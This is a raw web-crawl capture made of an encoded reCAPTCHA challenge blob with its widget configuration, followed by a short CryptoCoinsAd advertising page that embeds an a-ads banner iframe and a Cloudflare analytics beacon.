Uwq8MwqHDlMO7w6sCwq0gI8OsCzEYw4/[base64]/[base64]/Cm3nCgiNHccOjw7vCqMK6dSM3wrUSwpNzw4VIazsRwosQwoDCrSzDncKnY0o1TcOfOjYbwrMhfSNwJQ4kQRQoP8K/bsOoZMOLKwPCtCTDgG1JwoRSVncAw6/DrcKFw7/DusKfV1LDvDhowpF5wp8SdcK7C1fDkGlwScOmJcOAw7/[base64]/DrMOiGxwTwr7CicO4wqoOwqTDujvDuMKuw77DhsOKw4bCosOBw4A3AARGORnCq28ow6I9wpFGDAJfJlrDvcObw5fDpGbCscOqOlDCsDDCmMKTB8KjJGTCqcOnAMKTwqFbNGZ8GsOhwp5yw73Dtwp2wqTDssKxHMK/wpIsw6I1FMOKLCTCm8K9IcKTGDFvwpTDssOKJ8K+w5cXwq9cSTN8w4bDphUEDMODAsKHbyscw7kQw4LCucOaP8ORw69TOcOnBsKGXnxXwq/CgsK4KMKWGMOOesObVMOOQsKkHWAjOsKPw6MtwqvCnMKCw6xYCCXChMOsw7/CqzdoNhIXwobCgFcmw7/DsGrDq8KtwqUEXQXCvMKgBgDDpsOpbk/CiQ/Cu3ZFSMKGw6jDlcKAwo1xD8KqWMK/wpRlw73CgXxoaMOEVsOtZCodw5fCtHxmwrEVMcODV8KrNhLDr24DTsORwr/CkmnCrsKQWMKJbGE5K0QYw5VIJDzDoD87w7TDiTnCg3ZWCnLDow7DhsKaw6szw4LCtMKJKsONXA9qWcOwwpBwaGLDt8KgZMKEwoPCi1JNIcOHwq8Xf8OpwqYrXgYuwrFhw5HCs21NCMK3w6XDtMOkc8Kmw7JhwoM3wq5/w7l3MiMSwqrCnMOwUHbCuhUKZsKpF8O/FcK1w7QTKRfDgMOLwp7Cq8Khw6HCmD/CsinCm1/Du3bCph/ChsOTwq7DoGTClnpya8KNw7TCghnCsGXCpX07w6QFw6DCu8Kcw5fDhgIgecOgw6rDk8KFe8ORwpvDisKbw5PClDp9w61twoRMw6RQwo/[base64]/LcOMSMKQP8OYwr9zw6jCjMK5FHzCon5Zw4wOVMO8w6DDvQZ+eUTDlCLDrXpAw7TCkRYOY8O5ODjDhk3DsTtITxvDvsOtw65xdcK5CcK+wpV1wp1OwoV6Jkt0woPDrsKuwrHCs0pmwp7DkW0UKgFeI8OXwpfCgmfCtHEQwozDshYrRHIcK8OfT3/CgMKWwrXDncKlRwLDtS4qS8K1woUnSUfDqMKHwqhsC34aScOzw7jDvinDlsO6wqYoeBXCgWZkw41XwrZiNcO1bjPDqEDDkMOJwrM3w6Z1PRLDn8KCTELDkMOgw7LDgsKuSysyE8Kvwq7Dk2s/dkpjw5UVGmXDlXHCgHlGUsOgw6Qmw4fColXDhXDCpSfDsWvClg/[base64]/DkcORw6rCmRnCusOywrjCm8KMwrNXKT/CssKHbMOBUSDChcKAwpnCl2wawqnDiU4Nw5jCrR4ewpbCsMKnwoJUw7sXwoTDksKbWMOPwoLDr21Fw4Azwr1ew6HDsMKFw71Kw6lLKsOFIi7DkHrDpMOAw50Uw6E4w4Elw4kdXzdVKcKJA8KVwrkYM0DDoiDDl8OWRks2CcKVGHd/w5wsw7XDjMOUw6LCncKyOcKcRMOQFVLDp8KrJcKMw43CgsOBAcKlw6bCgQPCoSzDhlvDl2ksH8KQRMOzUznCgsOYGnpYw5nCsxPDjXwAwr3Cv8OPw4Ajw67CrsOkDMOJI8KMK8KFwqZ0F33CgipfJiPCh8O9aAdCBcKCw5gnwokjRMOQw7Fhw4h/[base64]/ClFNUCnITasK1w7LCrMOuCsKzwr9Hwr4RLANZwrfDh18dw6LCnAVBw77Co2p9w6QZw63DoyAlwoYnw6rCi8KJaSzDkQdSO8OPTcKKwpjDr8OMbQMZNsO9w4DChyPDhcKMw7rDuMO4WcKTFTMpVCIdw6DChXR/w6HCg8KIwoJ/woATwqjCjgLCj8OUesK0wql4RgIGE8OBwr4xw53CgsORwqdGKsKtO8ORSjXDrMKiwrbDsgPCpsKPUMOzZsKPExwUYSYswrhow7Nww6PDkBjCpScpEcOxa2nDqn8RBMO7w6DCm0B/wqjCkylaRE3CrGjDmzdHw4FBDsOaRTduwo0mDRRSwozCnT7DusOyw5RzFMO7WMKCCsKFw7otHMK1w7PDpMKifMKAw63ChcOcFUnDmcKnw5YmBUTChS7DqSsYH8Owdgwxw5fCmkrCl8OwL0vDkEMiw4UTwpjDvMOUw4LCjcOiV3/DsW/DuMOUw7LCj8OyYMKBw4cYwrDCgMK+D0s5bycIIcKlwoDCq0rDglLCiAESwpB/wrDCrsOBVsKOLA/Cr10df8K6woHClWYrZl0+w5bCpSxUwoRGZWfDrhrCnHwHA8Klw4/DgcK8w5IEGEbDmMO3wo7CjsOLF8ONdsOPYMK6w5DDglDCvx/DlcOAS8KiMj7DrDBoMsO+wo0RJsK6wpMKFcKWw5pww4YNTsOJwqDDoMKFVDouw7HDtcKhAS/[base64]/DrcK6c8Ksw6Flw6BFKcKRw4PCvMO6w5TDlxHDo8Knw6DCn8KWWU/Ctnw3V8OBwrnCjsKzwpJXIwMzGwTDqj9kwpzDkGclw6nDqcO3w7zChsKbwqvDm1HCrcOjwqHCoDLCkFLDnsOQLCZLw7xQQzbDu8O7wpPCiwLDjwLDkcOLBSRtwostw5o/YiEecXY9aD5eEMKgOcOlTsKPwoDCvSPCvcOGw6J4TjJ2KXPCuWpzwrjDvcK3w4nCvFkgwrrDjCxQw7LCqjh3w4UQYsKnwqtTPMOpw74wGHknw53DlTNWFGg1dMOPw4lHUiA0IcObZSnDnMK3JX7CqcKIAMO6e0fDjcKTwqZgQMKCwrdNwpTCvy9Uwr/[base64]/[base64]/[base64]/[base64]/DuUcnw6JGwpomw7DCnWQ8asOTwrrDlFAQwoLCsl7CqsOhJknDm8OzLnBBflUlGsKSw73DiWfCosOOw73DmWfDocOGECzDvgocw75Rw4ppw5/CtcKCw5lXEsKHQErCmjHChTPDnDDDn0Upw6/DusKLMBYewrYkR8Oywo8IQMO3QH5cT8O+csO2RsOswoXChWLCsWUjB8OsMC/CpcKGwqjDvmt5wrJeEcO2O8OGw77Dm0Msw4HDvnZXw6/CqcKlwq3DosO4w67ChFLDj3Raw5DCigfCnMKNOWYiw5fDssOJAXnCq8KMw6YZC1zDjXLCucKZwoLCux8dw7PCmh/CgsONw6kWwrkFwq3CjRg6SMO8w67DqGg6NsOea8KpFxvDhMKiUQPCjMKcw44EwokRHRjChMO4wo8cSMOlwrsMZcOQbsO1MsOxEztcw40Awq5Ew5vDkmLDtxPDo8O3wpXCrsK0FcKHw7bCmwjDl8OcAsOgU04XKCMBGsKMwoLCnyI+w7/Ch3fCqQjChydAwrjDrsK+w5RvMmwkw4DCi1TDjcKDPEo/[base64]/DucKawoUAAyvDkB/CiMKSw5HCqGRQwplWw5rDoRjCkiVBwqbDjsONw7LDlnIlw75vCMKSCcOhwqBAXMKuOmY7w7XCgl/DnMK+wqxnNcKcIng8wowiw6cWOxDCoyYgw7Zkw6hnwojDvGrCqkEbw5HCkRk0EULCiXdFwrXCh0nDvGLDocKudlAow6LCuCrDnTnDmsKsw4bCrMKZw4VtwoZvQT/[base64]/Du3TCs2zCvMKkO1tBw5k/[base64]/wpFPwrXCh8OJw6jCt2FTYS/CmcK/wpvDqHpgw6NRwpvCvVd2wpfCmlfDuMKbw4xnw7XDksOXwqBIVMOdG8K/wqzDnMKpw69FRH1kw7hgwrjCmyzCl2NWfQlXL1DCmMOSCcKawpx5A8OvaMKCQRB1YsOddTVYwppmw5FDU8OseMKjwqDCh3XDoAYMP8Olw67DqDBfScOiLMKrfCYhwqzDk8ObB2nDgcKrw7YpUBvDjcKdw7trb8O/dCnDogNtwpxNw4XDrsKGXMOwwp/[base64]/aSPDmsKgw7xPw77DhsKJYMKxXTNKMgV1UMOPwqLCuMKzQi5bw4MHw43DtsOswowrw4jDp34Cw4PDq2bDnmXCh8O/wpcWwrnDisKcwpMrwpjDmsOLw5jChMOHTcOvAVzDn3Jxwo/[base64]/DlsO+w5HDjcOfwqvCvsKhw6sxEsKBwqfDqcOJdgfCncKmfcONw4Z5wprCmsKmwqhidcOTWMK/wpokw6bCvcKqRl3DuMKbw57DiHdFwqcwRcOwwpArXHnDrsKlGlptw5XCmVZMwp/DlG/CnTzDph3CgCdbwofDj8OfwpDCrsOEwr1zWMO+ZsKOasKfBhLCqMK1DXlswpLDtDlGwrQWCR8uBggUwqXCgMOowoLDmsKMw7NPw6UEPicxwrw7RlfCusKdw4nDvcOOwqTDqwvDjWkQw7PChcOmL8KRbyPDv3TDoxLClcOiHl0tcE/DnWvDrsKKw4dzVCBew4DDrwIsVgDCp0XDsS0nCjDDm8KLDMOhSAMQwrhgFMK0w4gJUWAAesOpw4/ChsKlCw0Mw7/Du8KyYlcKTcOGC8OKaxbClmgvwoTDmMKFwpRbewjDgsKPB8KPGWPCrCHDhsKXSxF6KSXCvcKdwr4PwqATJcKvR8OWwqrCvsO3Zllvwp9rNsOqK8Kzw7/ChD9HdcKVwqduIioqJsOgwp3CrUfDjcKRw6PDhMO3w5PCs8K5C8K1VDcnV3fDrcOhw5E2LMKFw4jCjmbCv8Oqw7TCisOIw4LCq8K9w7XCgcK/wpIKw7xcwqnCnMKtUlbDicOFDB55w6sILyQxw5bDgnTCsnfDkcOww6cuQl7Cn3Fow4vCnFLDusKjT8KmYcKTVRXCq8K/AFzDqVAVScKTdcOVw5Ykw5hjLnJywpU8wqwDRcOvTMKFwpVgScO7w6/[base64]/CgsK4EA8mw4wqwqt/CWJlT8KoCyvDr8OkwqzCicKKw4LCkcKGwrTCgmjCiMOWCHHChnlJRWxHwrLClsOBfcKXFsK3KUrDhsK3w7ssbsKhIlZVVsK5T8K7Vw/CiXXDs8KdwovDnMOAcsObwofDgcKVw7HDmG4Kw7wCw6ELNWsqWiJfwqXDp1XCslzChiLDjDHDk2fDkm/DmcOKw4ZFAXHCkXBNA8O5woMVwrzCqsOtwpYawrglY8OoYsKHwrpYWcKVwpTCpcOqwrB5w7gpw7xnwpISKsOTwpkXNCXCpnELw6bDkgHCrMORwoMVFnvCqCYcwoRlwr1PFcOOb8ORwrAmw5ljw7ZUwocReH3DqA7CpzLDuVdSw6XDrsK7ZcOlw5bDkcK/wrzDqsKLwq7DgMKaw57CoMOsPW5gdWdVwo7DjgxDWMOcP8OsCsKhwoQdwozCvCxgwoknw55LwrJNOlhww7skaVoJH8KFeMOyJXUJw6HDs8Oew4nDqRUJV8OAQB/[base64]/CkMK+VD08fzEaw5XDqEJ7ccOZwp5Awpo8wpHDjGTDssOyNMKmesKLJsOHwoAtwpsnVUcALmZxwpEww5wOw701QEfDjMOsX8Oow4tAwqnCnMK5w4vClnxMwr7CqcOjPsOuwqXCucKrT1vCvl/DusKGwobDr8KyTcOpBGLCk8KHwoDDkCzCscOtPzrDrsKKfmV8w7Auw4fDtnHDkHDDi8OvwokOAgHDqWvCrMO+a8OwZsK2R8OFenPDt0Zuw4ECOsO/RzkkU1dPwqzDg8OFGC/DnsK9w4DDuMO2BlI/[base64]/Djml3WjzDvcOeYsO8woFwfxrDlMKMFT0uwqwXODI4FF0sw7nDo8OjwpIiwqbDhsOwQMO6X8K7Bg7CjMK5CMOnRMOvw7pFBTzCp8OVR8ORGMKMw7FqOgsiw6jCqFQjE8OrwqDDicKgwod/w7bCrj9gGA50DsK5P8KUw5RMw4wqSMOrTnpywp7CsEjDqHPCv8KDw6nCmcKiwr0Aw5k/FMO5w4rCjMO/WWXDqRNJwrDDi1Zew6JuT8O0U8KcLwYMw6YnZcO0wqnCgsKhO8OfHcKkwrVgcEbCmsODH8KER8KxE1g0wq1gw61+W8OiwobCsMK5woF+EMK/ZR8tw7A/w7jCoX3DtMKsw7wzwozDqsKWD8K7AMKIZFFQwqNeNinDjcKrEUlMw77Cq8KLZ8ORORPCrn/[base64]/ARwoXcK1wp5HP8OBK8OGNsKVwpvDj8OSwrt/esOsMznCtBvDpB7DsVPChH8ew5JIQSsZfMKbw7nDsH3DnHFVw7fCghrDoMO8esODwp10woHDpMODwqo4wozCr8KWw5Nzw5duwqrDtsOQw4LCnDLDvE7CisO2bxDCiMKFMsOCwoTCkHTDq8Kow6Jda8Kiw4UbL8OkasOhwqYwMMOKw4/DncO1VBrCnV3DnWAQwoUOeVVBbzTCrH3DucOcByULw6FLwp0xw5/DpsK7w5suH8KHw75vwqJBw6rChhDDv2rCk8K3w6bDqk7CgMODw4/CrizCnsOOZcKTGTvCsTHCp1jDrMOQClpWwpvDrMOsw4VDSgYewozDtXLDo8KGfRrCvcOYw7XCs8KswrXCmMO6wrYwwqLChGvCpjvDp3DDtMK5cjbDn8KtQMOSTMO/GXFWw5nCn2HDtQgpw6DCncO/wod/NcK7CQJaLsKQw5UawpfCmcKKHMKoWTZgwqHDqUXDkVc6BAjDisOgwrp/w58Wwp/CgWvCq8ONOcOKwp4LN8O3MsKpw7/[base64]/DicOkw7cgCsKObMOvw7PDi8KJwohCwrDDgcOpagQgETJaw6w1Y1sVw7g1w5wmYE3CvsKDw792wo95SBzCrcOFayzCuQcZwpDCmsO4QAXCu3krwonDgcO6wp/CicKxw4wHwoZxRXoLA8Khw67DiRXCkHVBXDHDl8Ohf8OFwrbDgsKuw7LCrsKIw4jCjD1KwoBbXcK8YMOcw4XCqH0GwocJEMKoNcOqw5LDiMOywqF1JMKHwqM+D8KFeit0w4DDtMOjwqXChCAXFAhEfcO1wqDDnBoBw7Uzb8OAwp1CesKzw5/DuW5qwpc9wrUgwpskw4nDt0nCpMKGXR3Cg2bCqMO9Ch3Dv8K2ZFnDucOJaR9Vw4rCpnrCosOJWsOCHEzChMK6wrzDq8Kbw5LCpwcXVmZadcKvF09cwrp/[base64]/DhMKda8OOdsOkdDtcOQl9CW9PwrDCgjXCogcSZT/DlMK/F3nDn8K/c0HCvgkDYsKrQFbDnsKRwprCrElKT8OJVsODw5lIwprCosO4PSRhwr/DoMO0wrcrNz7CvcKNw4Fvw6bCjsOIL8OUeBJtwovClMO/[base64]/CucOwYAE/[base64]/CnHHDoSzCsmJ2w6gXSRcCKMKnCsOxEBlffQoGNMK4wrzDvQ7Ck8O5w5LDvS3Ci8Kkw4xvGGTCjcKSMsKHSntZw7d0w5LCosKowo7DtMK+w5x2ScOKw5NGecKiFU9nbzDCp23DljHDqcKDwpTCmsK/wpDCgwpBLsOqSAnDrMO3wpx2OHPDplvDvgLDmcKUwobDosOKw75laFLCsTDCvF1tD8K9wp/CsHbChD3CtT5gFMOgw6k1LRVVN8KuwrpPw5XCssOUwoJQw6LDjCdkwpbCoxHDosK8wrhLP0rCojTDmWvCvxPCusO7wp5Ww6XClUd6AsKYfh7DgzNYQFnCvzfCpsOhw5nCnMKSwrvCuVfDgwBJBsK7wr/CicORP8Kcw6VQw5HDrsKlwo0KwrIqw5wIIsOewr9WVMO4wqELw7t7XsKow6ZHw5jDkUh5wr7Dp8O2QnvCsRlnNB/Dg8OLYsOQw6TChcOHwpAZHnDDosO0w6DClMKjSMK9L0bDqy1Lw68zw43CicKLwrTCvcKCWMKmw4ptwqUBwqrCpMOdaABFG1dLwoktwo0Lw7HDusKnw7XDtF3CvWLDncOOAjDCm8KWXsOEe8KBWcKzaj/[base64]/CrMOWw7TDkzE4w4HDjR0TwroUwotywpHCrcOZB0jDiFxIbyoXZhdSK8Orw6JyQsOqwqlGw7nDj8OcF8OMwpstFycfwrtJZB0QwpsiF8KJGVw5w6bDlcKfwpgabsOGXcKlw6HCoMKLwot/wozDjsO5CcKawobDsGDCnCQIF8OLMRnCmFbCm1wCfXDCocKawpIZw5tNR8ObTDTCmsOsw5vDvsOxQ0fDscO2woJHwrJDFEZJL8OBYUhJwrLCpcOXYhkaYXhxLcKbUMO2NAPCiFg1fcKaEsOrKH0bw6LDocKzRMO2w6dbXm7Dp3l9W1jDhMOIw6DDhg3DgRrDm2/CjsOqUT0qT8KQaX9wwo87wqfCucOGE8K7MsOhCg1NwrTCjXgIG8Kyw73CgcKhCsKHw57DlcO5dm8MBMObB8O6wovCjG/[base64]/DtMOZFgwzw6jCs8KJIV0Rw7rDsALDrGjDlMOYTsOLODJDw7nDjn3DpRLDgm9Tw6VPb8Oowr7Dmwhww7pPwqQSaMO6wrIuGSfDgD/[base64]/w6rCuMOZwpXDjcKOwr3CpXBiwph8fMKKw6ELwoQlwqDCpUPDoMKFcGTCjsOyaFbDp8OuanBcBMOUR8KBwqTCjsONw7vDtW4TJVDDgMKuwpc0wpXCnG7Cu8K0wqnDk8Opwqk6w5rDucKLWwHDkR9CIznDvmhxwo1EEH/DlhnChcKySxHDvcK3wooUCQJqBsOwCcKqw4/DisKVw73Cq24YSFDCq8ObB8KEwoJBaiHCsMK8woPCoAY1e0vDpMKcRsOewpbCsSEdw6hKwqTDo8O2bMOMwpzCnhrDjWIkw6jCn08QwqnDm8OswqDCs8OqGcOrw5jCixfCtEbCm35ywpnDt3DClcK6G2FGYsOWw5jDlQA8ZgbDl8O5T8KDwo/[base64]/[base64]/w50+worCtlsxw7lKw63CoH7Do8OyLMKow63DosKHXcOcw48PHsK5wrhOwrk/w6rDlMOZWCwpwrTCqcOtwoAXw6fCujXDhcKLNA3Dhz9Bwq/CkMKOw5xZw5gARsKBYlZVGGxTCcOUGMKXwp9IeCTCmcOyVHLCkMOvwq3CscKYw7QGQsKMOcOqEsOTTlYmw7cxFmXCgsKLw4QRw7UweBJrwrPDojLDosOHw4V6wowrScKGPcKywosrw5Auwp/DhDrCrsKLPw4dwp3CqDHCpm/ChXHChA/CqS/[base64]/DtH3CrcKwQ8O4w4rCsCnDvjEgLMOlBcKswqHDhRDDm8KfwofCjsKtwqcrAR7CvsOgGmMGS8K+wpUxw5s7wonCl1tbw74CwrHCuxYVU3k4L1zChMOiU8KQVjs9w51Gb8OzwogEUsKMwoIowqrDr0QEBcKiP29QFsOmaS7CqVTChMO9Sg/DkTwOw6xISgwVwpTDjAfCnEJSS04Zw6jDmjZGwqt+wqRTw41LfsKSw6LDqX3DksOQw67DocOxw4cQIMObw6gew78xwrIYfcOZOMKow6HDnMKAw7LDhmHDv8O5w53Dp8Ogw6JcYm4IwrvCnW/DssKAfiRORMO3CSdEw6DDjMO2w4PDug92wqZ8w6RewpDDiMKgJn5yw4XDrcO3BMObw7MeewvCgcOCBBxDw4xkBMKbwr/[base64]/[base64]/[base64]/Di8OXwpbDlsOiw4lFw6XCgMOrwrLDgcOzDWtow7loAMOAw5HDjBXDh8O7w7Qbwr9nAMO9EMKZdTPCucKjwp7CumkQawIewp4zTsKVw53CpMOkVFhlw4VgesKBdUHDq8KJwrlXNcONS3HDsMK5FMKcD3ctSMKJEg8kAQttw5TDq8OBL8OLwrtyXyzClE/Ci8K/eiAfwrI4HsOxKBrDqsK7XBpYw7jDmMKRP0tzNcK0wpRFNwhZFMK/[base64]/w4XCun/Di8K0woxCdsOkw5hmOcOiOjTCjTYZwqUkZh/DmgrCr1nCuMO/aMOYVlbDvMK8wrTClFsBw4DCiMOZwpjCo8OIV8KwAnJSEMKGw4NnBhTCpFvClHzDjsOUFRkewqpGZjF2QcKAwqXDrMOrL2zCiS4LZH4bNk/DhktMEBvDsVzDlCcgQWTCtcOHwqnDhcKFwpnDlmAXw7TClcOAwpktPcOFWMKfw7oiw4p9w6nDkcOKwrp6MFxzccKwVC5Nw4F3woZwViZOW07Ct3zCvsKwwrxhZC4fwofCicOdw4Quw6HCtMOCwog6ecOIQCXDuQscdV3DhnTDpcOQwqABw6Z/KTVtwrjCqhp5e2tdRMOhw5fDjFTDoMO0BsKFKTt9PVzCm1vCosOOw5HCmhXCrcKMGsKyw5sNw73DucOsw6EDN8OxI8K/wrfCriExBR3Dj33Ck33CgMOMcMO1InQhw6RyfVjCjcKyEMKSw4sbwqEAw5UcwrjDi8KlwrvDkkUfDl/DjcOew67DisO3wovCujYmwr5Lw4fCoXzDk8KCZMKjwqDDkMKbWcOvSUkKB8Osw4/DmwPDjsOzScKHw5V1wqtIwqTCosONw6nDnmfCssOhKMK6wp/DvsKKRsKzw40Ew4AYw4FCFsKWwoBKw7YSalXCsWLDnsOZAsOTw4PCs33CkjICdSvDhMK5w63Dm8OxwqrDgsKUwoPCsRnCoHJiw5NwwpbCrsKrwr3DmsKJwq/[base64]/[base64]/CjsKWwoF+FSzDtcK3w6NUQ8Kww5tGwpc7w4nCqH3CgmFxwpTDhsOlw7Q8w5QTNsKuasK5w7DCrDHCu0bDsVfDkcKyeMOTTcKcNcKCbsODw59/w43Cv8Ouw4LDu8OFwpvDksOuSy4rw7okQcO4EWrDkMKyawrCpm4YC8KhK8KgKcKsw49Dwp8Sw5RbwqdgEnZddWrDpCAIwqfDucO5ZBDDsV/CkMOwwrk5woLDvlrCqsOVPsKWJT84AcOKa8KkMDzDkknDqVQXXMKAw6PDpcKvwpfDh1PDqcO6w43Dv1nCtgVuw6Unw6VKwrBkw6/DusK9w4nDlMOPw40iXx8PKn/Cp8ONwqQWccK2T38pwqQ7w6DDj8KQwoABw7BnwrTCiMO5wobCgMOMw7sIJU3DhlPCtx5pw4UFw79qw4/DhlsUwqgAVcK7XMOewqDDrVBiX8K5FMOxw4V4wp9XwqcIwr3DrwAGwqFibQoBM8K3bMOcwovDgUY8YMOaJmNeBWRzG0ILw47CuMOsw4QLwrMWQiMUGsO3w4tUwqgZwoXCgQRVw5DCj3wXwobCty8vJwU0eiZHZQJkw5QfcsKJbMKBF0nDiX/Cg8KMw5oFEjzDuUN5wpfChcKNw5zDn8KRw5jDq8Oxw7YDw7/[base64]/VcKyDsOROMOGw6vCmgbClcODA3IMHl3Ds8OObsKfD2cVRwVIw65RwqtjVsO9w4MwQ016GcO8HsOXw7/DhgTCj8OPwpnDqxrDpx3DocKfHsOSwohNRsKqQsK0dT7DksOXwoLDi19aw6fDrMKoQ3jDm8KGwpHCgyvDtcK3eUU5w4xqC8OswpI2w7vDkzrDiB0yYMOHwqZ9OMKhT0TCqi1jw4fDusOfP8Kmw7DCnHbDgMKsP2/Dj3rDgcKiG8KdAcKjwovCvMK8JcK3w7TCnsK/w7nDnQLDv8OQUH8VZhXChVRhw71qw70vwpTCpntbB8KdUcONEMOLw5oiYcOBwprCqsKEBTrDrMKpw4w2AMKGXmZAwpUiI8KERho/EEYnw4swR31qdMOQDcONY8Oxw4nDn8Kvw75Bw5xmXcOXwoFcVG44wpHDuE04KsKqX04gw6HDscKIw784w47Dm8K3IcOiw4jDrU/Cq8OZM8OcwqrDq0PCqQnCsMOmwrQTwpDDoVXCksO4AcODDWDDhMO9AsOkKMOgw4YVw7V0w5Y/[base64]/Dp8OzXS1iwrwPb8K1w5Nxw5vDtGDDk3fDhVTDpTk6w6dtCjvCjWjDrsKaw4FidwvDn8KQaRYewp3DqMKVwpnDkjxIKcKiwpFQw7QzDMOPNsO3VsKqw5g5bsOfDcOzSMKnwqXClsKiHiYySmN7Dgcnwr9mw6DCh8OzX8O9FgDDgsKqPF56fsKCH8OOw4/DtcKCdBMhw6fCihHCmGbCvsODw5vCqzVlwrYBEWXCs1jDq8K0wrdRJCQMDj3DqwTCkCfCiMOYTcKLwqrCpxcOwqbDkMK9VcKaOsOewqp6S8OXAztYNMOMwrIeMQtZWMKiw7tJSn4Wwq3CpRRDw7rDnMK2OsOtE1bCqnQSR0DDtEBAJsK/JcKyPMO+wpbDssKEL2o8YsKFIxDCk8KHwo89b1cbSMO0PiFPwpvCqsKoVcKsMsKvw7zCv8O5N8K0XMKbw6/DncO8wpRTwrnCi0ctdyJ1YcOMcMOhbHvDo8K0w5QfLCQWw5bCp8KTb8KVIEHCnMO8VVZQwoQvfMOeCMOLwoRyw4MPPcKew7pNwpliw7rChcK0fRI5CMKuew3Cj2/[base64]/Ds8KyQWfDlsO+wrfCmHVBA0XCqsO4F8KQP3HCocO2M8OLEn3Cm8OFH8KnPQzCgcKPF8Oew5QMw5BCw7zCh8OzG8Kmw7sow49IXn7CqMO9QMKOwqjDsMO2wr94wonCrcOFYwAxwrbDg8OSwq14w7vDncK3w6Qxwo/CtXrDkz1CBx0Zw79GwrLCvDHCv2fDgk5iNkcufMKZLsOZwpfDlwLDpVHDncO/d2QKTcKnZHUHw5Ifd3p6wptmwrrDuMOKwrbDiMOlF3dqw4vCg8Kyw6ZZIcO6CFfDm8Kkwoonwqt8ViHDr8O1BxIHLy/[base64]/w5AMwpnCv8Opw7ULaWzClEPDnnYVd37DpsKAEsKTFWpZwqDDgXAQfwbCn8OvwqY2YMO1ayU7H31Lwr5AwrPCvsKYwrLDtkMsw6bDsMKRw4/Ckhl0XDccw6jDrk1Fw7ENO8KFdcOUcy8qw5DDpMOIcAlNZlvClMOCXVPCqMO6U25KWTNxw6sGKQbCtsOvZ8ORwoRpwoXCgMK9fxbDu2pwKXB1GMKOwr/CjAfCssKSwp8xCmNWwq1RXcKpP8O5wqZxYHdLXsOFwpt4FCp2YFHDuh7DuMOkPMOGw4U+w5JNZ8OXw78MB8OLwq4BOy/[base64]/w63Cn8OGw5vCmsOVUcOlbAvDl2vCpMONYcOMwqsFEw9hFyfDmAU+ekHCjjAsw4FgfAdzcMOewqzDmsOdw63CozfDsCHDn11FH8KWXsKuw5phAlfDmVVXw6hHw4bChiZvwqnCpAzDjGAjYTbDiQ3DiSE8w7o0f8K/HcK0JGPDjMOqwoXCh8Kaw77CksKPF8KqesOAwoRgwpDDncKDwo0Zwp7Ds8KUCEvCsBY1wqrDjgDCql3Cp8KpwrxswpzCsnHCpChHLsKyw6jCksOPARDCtsKEwrBPw7XCmA7DmcObbcO7wrDDuMO/[base64]/CqCbCvw54w5LCjFzCvMKHwpozworDiQnCmERhwqsQw6vDrm4Pwr0+wq3DjHjDrhoOKnAFSiZ2wqvCoMOVLcKLRT4PVcOywoHCmsKVw4nCm8O1wrcCOwrDnjk8w74GccOBwpnCnl/DgsK6w5c3w4/CjMKhYx7CoMKJw4LDp34WDEDCosOawpFiLHJEV8Oyw43CscODDiM4wr/[base64]/[base64]/[base64]/DlcOFLmPCq8OcwoUaFxc3FV3DpyzCkcOlSh1Vw6tfDnHCvsK7wpcNwog8QcK6w4sAwqTCmcOww48fGVA8dzHDgcOlMTPCksKww5fCvMKEw4w/IMOQf1Bfdj3Do8ORwq9WbCHDo8KcwppfOxVGw45tEmrDkVLCslk6wpnDpkPCvcOPK8K4w6xuwpZXZmMOWwUkw47DsEMSw73CngzDjAlfYWjCrcKzYh3Cj8ODRMKgw4NZwoPDglp/wpFBw4EHwq7DtcOCeX/[base64]/DhcOMw7DCuB8pwq3DskLClcOfw6AiwqzCkRHChVRFLndbf1TCsMKVwpgIw7nDiw3DosOgwrEZw4zDn8KQN8KFJcOXHSHCkwofw7XCscOfwrfDhcO6PsO9JC0/[base64]/[base64]/WXsvw6tMZHrDmMKPDMK/[base64]/PUwtwpsPw45vwpLCuhvDs2bCq8KyPC7DhFbCs8OMfMK6w5xSI8KJOQLCh8KWw5vDvRjDh3fDkjkLwqzCux/DsMOKb8OIYSpsHzPCmsKDwrxAw5JGw4tuw7jCqMKvVMKCVsKdw61SbhEaf8OiSX4Uw6kAEmRawoYKwrR2Fh4CJFkMw6DCoXvDh3rDrsKewpAyw5vDhDvDmMOMW2DCpUFXwpzCszt4aizDhRcUw7nDuEYPwpLCu8Ouw5LDjADCpSvCuHpRfys2w5LDtzsdwp/Cv8OiwoXDtUd+wqEANzrCjScfwoDDt8OiNyzCksOsQhLCgBnCtMOXw7rCuMKowq7DlMOubUPDnsKFLS0wAMKawrHDlyMaHXUQWcKmAsK5dXDChmDCoMKPfT7Dh8KqM8O/JcKHwrxgNcOKScOFCRlQDMKgwoxwV1bDkcO3T8OjP8O0QHDDisOWw5vCnMOvPGTDo3Rmw6ASw4DDqcKtw7lXwoNpw4fCisOrwqYww7ciw4oewrLChcKCwrDCklg\\u003d\x22],null,[\x22conf\x22,null,\x226LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sportyvka.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22do/bZh+VdFAkVhRsauBDOJjAEgfakqVZh0I2eMoCOdA\\u003d\x22,1,0,null,1,1769309364728,0,0,[203,184,157],null,[141,245,107,240],\x22RC-7GF0WLxS06FrTQ\x22,null,null,null,null,null,\x220dAFcWeA4W3AS4Es_4p9-fYhWzZidW1k8wPfeDXHApGUPROdn5wbJeQzFXjuCw3QP-rxdHjYsN3QQnwSclqC71sEesaDPws7M5Pw\x22,1769392164713]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocoinsad.com/ads/show.php?a=252942&b=398013
body_size: 357
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>CryptoCoinsAd - Crypto Advertising Network</title>
    <style>
        body{
            margin: 0px;
            padding: 0px;
        }
    </style>
</head>
<body>
<iframe data-aa='2400001' src='//ad.a-ads.com/2400001?size=728x90' style='width:728px; height:90px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" 